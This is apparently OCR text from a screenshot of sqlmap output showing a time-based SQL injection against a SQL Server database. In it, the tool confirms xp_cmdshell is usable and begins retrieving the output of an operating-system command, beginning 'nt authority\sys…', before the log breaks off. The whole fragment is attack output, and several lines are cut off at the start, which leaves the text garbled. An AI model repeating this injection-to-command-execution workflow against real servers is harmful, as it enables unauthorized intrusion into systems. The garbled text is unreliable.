 [20:27:58] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[20:28:04] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
[20:28:05] [INFO] testing if xp_cmdshell extended procedure is usable
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
'--time-sec')? [Y/n] y
[20:28:52] [INFO] adjusting time delay to 1 second due to good response times
[20:29:06] [INFO] xp_cmdshell extended procedure is usable
do you want to retrieve the command standard output? [Y/n/a] y
[20:30:26] [INFO] retrieved:
[20:30:29] [ERROR] invalid character detected. retrying..
[20:30:29] [WARNING] increasing time delay to 2 seconds
2
[20:30:35] [INFO] retrieved: nt authority\
[20:33:14] [ERROR] invalid character detected. retrying..
[20:33:14] [WARNING] increasing time delay to 3 seconds
sys